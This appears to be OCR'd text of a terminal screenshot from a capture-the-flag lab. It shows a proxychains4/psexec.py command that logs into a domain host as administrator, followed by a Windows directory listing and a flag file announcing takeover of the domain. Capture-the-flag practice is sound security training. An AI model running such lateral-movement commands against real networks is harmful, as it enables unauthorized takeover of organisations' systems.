 ⌥⌘1 arch -x86_64 proxychains4 psexec.py xiaorang.lab/administrator@172.22.4.7
c:\Users\Administrator\flag> dir
 驱动器 C 中的卷没有标签。
 卷的序列号是 4659-5697
 c:\Users\Administrator\flag 的目录
2022/06/24  13:09    <DIR>          .
2022/06/24  13:09    <DIR>          ..
2023/08/09  15:10               859 flag04.txt
               1 个文件            859 字节
               2 个目录 29,098,856,448 可用字节
c:\Users\Administrator\flag> type flag04.txt
DELEGATION
Awesome! Now you have taken over the entire domain network.
flag04:
c:\Users\Administrator\flag>
exp10it python3.11 ◂ -zsh 18% 18 GB 8/09, 5:01 PM